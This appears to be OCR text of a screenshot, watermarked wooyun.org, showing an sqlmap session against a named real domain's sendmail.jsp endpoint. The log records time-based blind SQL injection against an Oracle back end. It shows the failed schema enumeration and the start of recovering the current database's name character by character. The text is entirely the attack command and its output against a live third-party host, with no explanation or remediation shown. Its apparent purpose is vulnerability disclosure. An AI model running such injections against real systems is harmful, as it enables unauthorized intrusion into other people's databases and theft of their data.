 管理员: sqlmap - sqlmap.py -u "http://www.hnzbcg.com.cn/cms/cms/infopub/sendmail.jsp" --data "Message=%EF%B...
back-end DBMS: Oracle
[19:47:53] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[19:47:53] [INFO] fetching database (schema) names
[19:47:53] [INFO] fetching number of databases
[19:47:53] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[19:48:01] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[19:48:58] [INFO] adjusting time delay to 1 second due to good response times
[19:48:59] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[19:48:59] [ERROR] unable to retrieve the number of databases
[19:48:59] [INFO] falling back to current database
[19:48:59] [INFO] fetching current database
[19:48:59] [INFO] retrieved: HNZBC
[19:50:00] [ERROR] invalid character detected. retrying..
[19:50:00] [WARNING] increasing time delay to 2 seconds
G
[19:50:18] [ERROR] invalid character detected. retrying..
[19:50:18] [WARNING] increasing time delay to 3 seconds
www.wooyun.org